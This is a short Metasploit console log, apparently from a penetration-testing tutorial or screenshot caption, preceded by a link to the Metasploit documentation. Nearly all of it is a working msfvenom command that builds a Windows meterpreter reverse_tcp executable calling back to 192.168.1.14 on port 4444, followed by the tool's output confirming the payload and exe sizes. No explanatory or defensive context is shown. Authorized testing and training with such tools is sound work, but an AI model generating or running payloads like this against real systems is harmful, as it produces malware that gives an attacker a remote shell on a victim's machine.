 Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.14 LPORT=4444 -f exe > /tmp/shell.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.14 LPORT=4444 -f exe > /tmp/shell.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes